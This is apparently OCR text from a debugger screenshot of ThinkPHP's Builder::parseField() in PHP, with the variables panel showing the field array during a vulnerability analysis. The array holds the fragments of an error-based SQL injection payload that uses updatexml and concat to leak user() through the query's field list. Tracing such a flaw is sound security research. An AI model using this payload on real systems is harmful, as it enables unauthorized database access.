 app.php Index.php Error.php helper.php Query.php Connection.php Builder.php Mysql.php
198 protected function parseField(Query $query, $fields) $fields: {"MAX(`id`)+updatexml(1", "concat(0x7"
45 174 7
199 {
200 if ('*' == $fields || empty($fields)) {
201 $fieldsStr = '*';
202 } elseif (is_array($fields)) {
203 // 支持 'field1'=>'field2' 这样的字段别名定义
204 $array = []; $array: [0]
205
206 foreach ($fields as $key => $field) { $field: "MAX(`id`)+updatexml(1" $fields: {"MAX(`id`)+updatexml(1", "c
207 if (!is_numeric($key)) {
208 $array[] = $this->parseKey($query, $key) . ' AS ' . $this->parseKey($query, $field, strict: true); $ke
209 } else {
210 $array[] = $this->parseKey($query, $field); $array: [0] $field: "MAX(`id`)+updatexml(1" $query:
211 }
212 }
213
214 $fieldsStr = implode( separator: ',', $array);
215 }
216
217 return $fieldsStr;
Database
\think\db › Builder › parseField()
Variables
$array = {array} [0]
$field = "MAX(`id`)+updatexml(1"
$fields = {array} [5]
0 = "MAX(`id`)+updatexml(1"
1 = "concat(0x7"
2 = "user()"
3 = "0x7e)"
4 = "1) from users#`) AS tp_max"
ield()
()
>value()
>aggregate()
index()
Event Log
PHP: 5.6